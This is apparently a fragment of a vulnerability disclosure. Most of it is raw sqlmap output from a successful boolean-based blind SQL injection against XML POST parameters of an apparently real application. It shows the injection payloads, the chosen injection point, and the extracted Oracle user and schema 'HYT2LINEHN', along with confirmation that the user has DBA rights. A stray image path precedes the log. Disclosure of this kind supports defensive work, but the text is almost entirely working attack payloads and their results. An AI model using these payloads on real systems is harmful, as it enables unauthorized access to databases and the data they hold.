 <input><head><action>fzrtmis.hztech.middle.per.AppComm,getAppList</action></hea
d><body><XMLACTION>XML.APPPER.getPublicCharterList</XMLACTION><GETCOUNTXMLACTION>
XML.APPPER.getPublicCharterListNum</GETCOUNTXMLACTION><PAGECOUNTYS>10</PAGECOUNT
YS><RECUSETCOUNTYS>96349</RECUSETCOUNTYS><PAGEINDEXYS>1</PAGEINDEXYS><QRCODE>-76
64' OR (4149=4149) AND 'cgaQ'='cgaQ</QRCODE><GRADE_CHARTER_MARK>1</GRADE_CHARTER
_MARK><BRACOLOR>2</BRACOLOR><BRANUM>3</BRANUM></body></input>
Place: (custom) POST
Parameter: XML (generic) #9*
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: <?xml version="1.0" encoding="GBK"?>
<input><head><action>fzrtmis.hztech.middle.per.AppComm,getAppList</action></hea
d><body><XMLACTION>XML.APPPER.getPublicCharterList</XMLACTION><GETCOUNTXMLACTION>
XML.APPPER.getPublicCharterListNum</GETCOUNTXMLACTION><PAGECOUNTYS>10</PAGECOUNT
YS><RECUSETCOUNTYS>96349</RECUSETCOUNTYS><PAGEINDEXYS>1</PAGEINDEXYS><QRCODE>2</
QRCODE><GRADE_CHARTER_MARK>1</GRADE_CHARTER_MARK><BRACOLOR>-1553' OR (7578=7578)
AND 'PIqS'='PIqS</BRACOLOR><BRANUM>3</BRANUM></body></input>
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: XML (generic) #7*, type: Single quoted stri
ng (default)
[1] place: (custom) POST, parameter: XML (generic) #9*, type: Single quoted stri
ng
[q] Quit
> 0
[01:17:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:17:55] [INFO] fetching current user
[01:17:55] [INFO] retrieving the length of query output
[01:17:55] [INFO] retrieved: 10
[01:18:11] [INFO] retrieved: HYT2LINEHN
current user:    'HYT2LINEHN'
[01:18:11] [INFO] fetching current database
[01:18:11] [INFO] retrieving the length of query output
[01:18:11] [INFO] resumed: 10
[01:18:11] [INFO] resumed: HYT2LINEHN
[01:18:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HYT2LINEHN'
[01:18:11] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org